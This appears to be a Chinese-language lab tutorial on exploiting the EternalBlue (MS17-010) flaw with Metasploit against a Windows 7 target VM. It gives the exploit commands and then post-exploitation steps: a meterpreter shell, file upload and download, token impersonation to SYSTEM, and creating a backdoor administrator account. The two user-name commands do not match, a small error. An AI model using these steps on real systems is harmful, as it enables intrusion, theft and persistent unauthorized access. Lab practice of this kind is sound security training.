kali利用永恒之蓝kali windows 7 旗舰版

一、前提win7关闭防火墙,打开kali系统终端中输入 msfconsole回车,此图是随机生成



二、然后查询永恒之蓝对应的漏洞,此漏洞叫ms17-010 使用search ms17-010



三、弱出6项选择,一般来说每个漏洞的方式不同,也需要搭建不环境,我们这里选择 use 2即可,你会发现命令行有红色的内容,就是我们刚刚选择的漏洞。





四、对于漏洞我们要进行基础设置才能用输入options回事





五、这里修改的是RHOSTS 你的攻击目标是哪个机器,输入 set RHOSTS 192.168.169.133因为我们已经知道windows ip是这个

六、检查发现里面的RHOSTS已经被 修改了



七、输入run开始攻击测试,等到输出==WIN==表示成功了

八、出现meterpreter >就说明已经成功了,Meterpreter 是 Metasploit 的一个扩展模块,可以调用Metasploit 的一些功能,对目标系统进行更深入的渗透,如获取屏幕、上传/下载文件、创建持久后门等



1)显示远程主机系统信息:sysinfo



2)查看用记身份:getuid



3)对远程主机当前屏幕进行截图:screenshot

4)获取靶机控制台:shell

#kali获取Window的shell后续一直乱码 解决办法https://blog.csdn.net/GUN_C/article/details/127868721





5)上传upload/download下载文件

ls查看靶机windows 的目录文件

lls查看kali本机当前目录文件

上传文件:upload 123.txt

下载文件:download wusa.exe

6)查看靶机IP地址信息



7)进入提权模式,从靶机dos命令退出exit,输入use incognito



8)查看可用权限和级别 list_tokens -u

9)、切到system权限下impersonate_token "NT AUTHORITY\SYSTEM"



10)创建靶机上创建用户,把用户加入到administrators组中

net user huhua 1234 /add 创建用户

net localgroup administrators hehua /add 把用户加入管理员组

net user 查看所有用户信息